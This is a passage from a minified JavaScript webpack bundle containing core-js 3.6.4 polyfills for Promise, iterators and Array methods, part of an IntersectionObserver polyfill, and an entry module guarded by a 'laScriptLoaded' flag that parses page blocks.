n=r(11).f,o=r(4),i=r(2)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";var n=r(26).forEach,o=r(27),i=r(13),c=o("forEach"),u=i("forEach");t.exports=c&&u?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(16),o=r(48);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,r){var n=r(0),o=r(30),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(8),o=r(3),i=r(31);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(29),o=r(15),i=r(2)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(1),o=r(90),i=r(42),c=r(59),u=r(45),a=r(5),s=r(14),f=r(2),l=r(16),p=r(18),d=r(57),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,r,f,d,m,_){o(r,e,f);var b,w,S,x=function(t){if(t===d&&E)return E;if(!v&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},O=e+" Iterator",k=!1,A=t.prototype,T=A[g]||A["@@iterator"]||d&&A[d],E=!v&&T||x(d),I="Array"==e&&A.entries||T;if(I&&(b=i(I.call(new t)),h!==Object.prototype&&b.next&&(l||i(b)===h||(c?c(b,h):"function"!=typeof b[g]&&a(b,g,y)),u(b,O,!0,!0),l&&(p[O]=y))),"values"==d&&T&&"values"!==T.name&&(k=!0,E=function(){return T.call(this)}),l&&!_||A[g]===E||a(A,g,E),p[e]=E,d)if(w={values:x("values"),keys:m?E:x("keys"),entries:x("entries")},_)for(S in w)!v&&!k&&S in A||s(A,S,w[S]);else n({target:e,proto:!0,forced:v||k},w);return w}},function(t,e,r){var n=r(4),o=r(21),i=r(40).indexOf,c=r(34);t.exports=function(t,e){var r,u=o(t),a=0,s=[];for(r in u)!n(c,r)&&n(u,r)&&s.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=u[c(t)];return r==s||r!=a&&("function"==typeof e?n(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n,o,i,c=r(42),u=r(5),a=r(4),s=r(2),f=r(16),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):p=!0),null==n&&(n={}),f||a(n,l)||u(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(12);t.exports=n("document","documentElement")},function(t,e,r){var n=r(7),o=r(94);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(2),o=r(44),i=r(11),c=n("unscopables"),u=Array.prototype;null==u[c]&&i.f(u,c,{configurable:!0,value:o(null)}),t.exports=function(t){u[c][t]=!0}},function(t,e,r){var n=r(0);t.exports=n.Promise},function(t,e,r){var n=r(7),o=r(9),i=r(2)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||null==(r=n(c)[i])?e:o(r)}},function(t,e,r){var n,o,i,c=r(0),u=r(3),a=r(15),s=r(24),f=r(58),l=r(31),p=r(65),d=c.location,h=c.setImmediate,v=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,_=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},S=function(t){return function(){w(t)}},x=function(t){w(t.data)},O=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&v||(h=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},n(_),_},v=function(t){delete b[t]},"process"==a(g)?n=function(t){g.nextTick(S(t))}:m&&m.now?n=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=x,n=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||u(O)?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(n=O,c.addEventListener("message",x,!1))),t.exports={set:h,clear:v}},function(t,e,r){var n=r(66);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){var n=r(12);t.exports=n("navigator","userAgent")||""},function(t,e,r){var n=r(7),o=r(6),i=r(19);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n,o,i=r(0),c=r(66),u=i.process,a=u&&u.versions,s=a&&a.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(19),c=r(25),u=r(23);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=i.f(e),n=r.resolve,a=r.reject,s=c((function(){var r=o(e.resolve),i=[],c=0,a=1;u(t,(function(t){var o=c++,u=!1;i.push(void 0),a++,r.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--a||n(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--a||n(i))}))})),--a||n(i)}));return s.error&&a(s.value),r.promise}})},function(t,e,r){var n=r(15);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3),o=r(2),i=r(68),c=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";e.__esModule=!0,e._toArray=function(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";e.__esModule=!0,e._toCamelCase=function(t){return t.replace(/\-([a-z])/gi,(function(t,e){return e.toUpperCase()}))}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,r(75),r(112),r(116),r(119),r(122),r(125),r(128),r(132),r(135),r(138),r(141),r(145),r(146);var i=r(147),c=r(148),u=r(158),a=r(159),s=r(160);if(!window.laScriptLoaded){window.laScriptLoaded=!0;var f=i.default(),l=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e}return o(e,t),e}(c.default)),p=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.$request=s.$request,e}return o(e,t),e}(u.default)),d=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.actions=p,e}return o(e,t),e}(a.default));l.fillState(),d.parseBlocks()}},function(t,e,r){var n=r(76);r(108),r(109),r(110),r(111),t.exports=n},function(t,e,r){r(77),r(82),r(95),r(97),r(69),r(107);var n=r(39);t.exports=n.Promise},function(t,e,r){var n=r(29),o=r(14),i=r(81);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(52);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(0),o=r(32),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,r){"use strict";var n=r(29),o=r(53);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){"use strict";var n=r(83).charAt,o=r(17),i=r(54),c=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){var n=r(35),o=r(36),i=function(t){return function(e,r){var i,c,u=String(o(e)),a=n(r),s=u.length;return a<0||a>=s?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===s||(c=u.charCodeAt(a+1))<56320||c>57343?t?u.charAt(a):i:t?u.slice(a,a+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n=r(4),o=r(86),i=r(37),c=r(11);t.exports=function(t,e){for(var r=o(e),u=c.f,a=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||u(t,f,a(e,f))}}},function(t,e,r){var n=r(12),o=r(87),i=r(89),c=r(7);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(c(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(55),o=r(41).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(35),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(57).IteratorPrototype,o=r(44),i=r(20),c=r(45),u=r(18),a=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),u[s]=a,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(8),o=r(11),i=r(7),c=r(93);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),u=n.length,a=0;u>a;)o.f(t,r=n[a++],e[r]);return t}},function(t,e,r){var n=r(55),o=r(41);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){var n=r(0),o=r(60),i=r(96),c=r(5),u=r(2),a=u("iterator"),s=u("toStringTag"),f=i.values;for(var l in o){var p=n[l],d=p&&p.prototype;if(d){if(d[a]!==f)try{c(d,a,f)}catch(t){d[a]=f}if(d[s]||c(d,s,l),o[l])for(var h in i)if(d[h]!==i[h])try{c(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,r){"use strict";var n=r(21),o=r(61),i=r(18),c=r(17),u=r(54),a=c.set,s=c.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){a(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,r){"use strict";var n,o,i,c,u=r(1),a=r(16),s=r(0),f=r(12),l=r(62),p=r(14),d=r(98),h=r(45),v=r(99),g=r(6),y=r(9),m=r(100),_=r(15),b=r(32),w=r(23),S=r(104),x=r(63),O=r(64).set,k=r(105),A=r(67),T=r(106),E=r(19),I=r(25),j=r(17),C=r(56),M=r(2),P=r(68),R=M("species"),L="Promise",B=j.get,F=j.set,q=j.getterFor(L),N=l,D=s.TypeError,U=s.document,z=s.process,H=f("fetch"),V=E.f,G=V,Q="process"==_(z),W=!!(U&&U.createEvent&&s.dispatchEvent),$=C(L,(function(){if(!(b(N)!==String(N))){if(66===P)return!0;if(!Q&&"function"!=typeof PromiseRejectionEvent)return!0}if(a&&!N.prototype.finally)return!0;if(P>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),X=$||!S((function(t){N.all(t).catch((function(){}))})),Z=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;k((function(){for(var o=e.value,i=1==e.state,c=0;n.length>c;){var u,a,s,f=n[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,h=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?u=o:(h&&h.enter(),u=l(o),h&&(h.exit(),s=!0)),u===f.promise?d(D("Promise-chain cycle")):(a=Z(u))?a.call(u,p,d):p(u)):d(o)}catch(t){h&&!s&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&K(t,e)}))}},Y=function(t,e,r){var n,o;W?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&T("Unhandled promise rejection",r)},K=function(t,e){O.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=I((function(){Q?z.emit("unhandledRejection",n,t):Y("unhandledrejection",t,n)})),e.rejection=Q||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(s,(function(){Q?z.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=Z(r);o?k((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};$&&(N=function(t){m(this,N,L),y(t),n.call(this);var e=B(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){F(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var r=q(this),n=V(x(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Q?z.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=B(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},E.f=V=function(t){return t===N||t===i?new o(t):G(t)},a||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){c.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(N,H.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:N}),h(N,L,!1,!0),v(L),i=f(L),u({target:L,stat:!0,forced:$},{reject:function(t){var e=V(this);return e.reject.call(void 0,t),e.promise}}),u({target:L,stat:!0,forced:a||$},{resolve:function(t){return A(a&&this===i?N:this,t)}}),u({target:L,stat:!0,forced:X},{all:function(t){var e=this,r=V(e),n=r.resolve,o=r.reject,i=I((function(){var r=y(e.resolve),i=[],c=0,u=1;w(t,(function(t){var a=c++,s=!1;i.push(void 0),u++,r.call(e,t).then((function(t){s||(s=!0,i[a]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=V(e),n=r.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(14);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e,r){"use strict";var n=r(12),o=r(11),i=r(2),c=r(8),u=i("species");t.exports=function(t){var e=n(t),r=o.f;c&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(2),o=r(18),i=n("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,r){var n=r(53),o=r(18),i=r(2)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(7);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(2)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[n]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){var n,o,i,c,u,a,s,f,l=r(0),p=r(37).f,d=r(15),h=r(64).set,v=r(65),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,_="process"==d(y),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(_&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},_?c=function(){y.nextTick(n)}:g&&!v?(u=!0,a=document.createTextNode(""),new g(n).observe(a,{characterData:!0}),c=function(){a.data=u=!u}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,n)}):c=function(){h.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,r){var n=r(0);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e,r){"use strict";var n=r(1),o=r(16),i=r(62),c=r(3),u=r(12),a=r(63),s=r(67),f=r(14);n({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,u("Promise")),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",u("Promise").prototype.finally)},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(42),c=r(59),u=r(44),a=r(11),s=r(20),f=r(23),l=r(5),p=r(17),d=p.set,h=p.getterFor("AggregateError"),v=function(t,e){var r=this;if(!(r instanceof v))return new v(t,e);c&&(r=c(new Error(e),i(r)));var n=[];return f(t,n.push,n),o?d(r,{errors:n,type:"AggregateError"}):r.errors=n,void 0!==e&&l(r,"message",String(e)),r};v.prototype=u(Error.prototype,{constructor:s(5,v),message:s(5,""),name:s(5,"AggregateError")}),o&&a.f(v.prototype,"errors",{get:function(){return h(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,e,r){r(69)},function(t,e,r){"use strict";var n=r(1),o=r(19),i=r(25);n({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(12),c=r(19),u=r(25),a=r(23);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=c.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=o(e.resolve),c=[],u=0,f=1,l=!1;a(t,(function(t){var o=u++,a=!1;c.push(void 0),f++,r.call(e,t).then((function(t){a||l||(l=!0,n(t))}),(function(t){a||l||(a=!0,c[o]=t,--f||s(new(i("AggregateError"))(c,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(c,"No one promise resolved"))}));return f.error&&s(f.value),r.promise}})},function(t,e,r){var n=r(113);t.exports=n},function(t,e,r){r(114);var n=r(10);t.exports=n("Array","map")},function(t,e,r){"use strict";var n=r(1),o=r(26).map,i=r(71),c=r(13),u=i("map"),a=c("map");n({target:"Array",proto:!0,forced:!u||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(6),o=r(70),i=r(2)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){var n=r(117);t.exports=n},function(t,e,r){r(118);var n=r(10);t.exports=n("Array","filter")},function(t,e,r){"use strict";var n=r(1),o=r(26).filter,i=r(71),c=r(13),u=i("filter"),a=c("filter");n({target:"Array",proto:!0,forced:!u||!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(120);t.exports=n},function(t,e,r){r(121);var n=r(10);t.exports=n("Array","indexOf")},function(t,e,r){"use strict";var n=r(1),o=r(40).indexOf,i=r(27),c=r(13),u=[].indexOf,a=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:a||!s||!f},{indexOf:function(t){return a?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(123);t.exports=n},function(t,e,r){r(124);var n=r(39);t.exports=n.Array.isArray},function(t,e,r){r(1)({target:"Array",stat:!0},{isArray:r(70)})},function(t,e,r){var n=r(126);t.exports=n},function(t,e,r){r(127);var n=r(10);t.exports=n("Array","some")},function(t,e,r){"use strict";var n=r(1),o=r(26).some,i=r(27),c=r(13),u=i("some"),a=c("some");n({target:"Array",proto:!0,forced:!u||!a},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(129);t.exports=n},function(t,e,r){r(130);var n=r(10);t.exports=n("Array","reduce")},function(t,e,r){"use strict";var n=r(1),o=r(131).left,i=r(27),c=r(13),u=i("reduce"),a=c("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!a},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(9),o=r(43),i=r(38),c=r(22),u=function(t){return function(e,r,u,a){n(r);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(u<2)for(;;){if(p in f){a=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(a=r(a,f[p],p,s));return a}};t.exports={left:u(!1),right:u(!0)}},function(t,e,r){var n=r(133);t.exports=n},function(t,e,r){r(134);var n=r(10);t.exports=n("Array","includes")},function(t,e,r){"use strict";var n=r(1),o=r(40).includes,i=r(61);n({target:"Array",proto:!0,forced:!r(13)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){var n=r(136);t.exports=n},function(t,e,r){r(137);var n=r(10);t.exports=n("Array","forEach")},function(t,e,r){"use strict";var n=r(1),o=r(46);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){var n=r(139);t.exports=n},function(t,e,r){r(140);var n=r(46);t.exports=n},function(t,e,r){var n=r(0),o=r(60),i=r(46),c=r(5);for(var u in o){var a=n[u],s=a&&a.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,r){var n=r(142);t.exports=n},function(t,e,r){r(143);var n=r(10);t.exports=n("Function","bind")},function(t,e,r){r(1)({target:"Function",proto:!0},{bind:r(144)})},function(t,e,r){"use strict";var n=r(9),o=r(6),i=[].slice,c={},u=function(t,e,r){if(!(e in c)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";c[e]=Function("C,a","return new C("+n.join(",")+")")}return c[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),c=function(){var n=r.concat(i.call(arguments));return this instanceof c?u(e,n.length,n):e.apply(t,n)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(o(window,"resize",this._checkForIntersections,!0),o(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,i=c(o),u=this._rootContainsTarget(o),a=n.entry,s=t&&u&&this._computeTargetAndRootIntersection(o,e),f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:i,rootBounds:e,intersectionRect:s});a?t&&u?this._hasCrossedThreshold(a,f)&&this._queuedEntries.push(f):a&&a.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(e,r){if("none"!=window.getComputedStyle(e).display){for(var n,o,i,u,s,f,l,p,d=c(e),h=a(e),v=!1;!v;){var 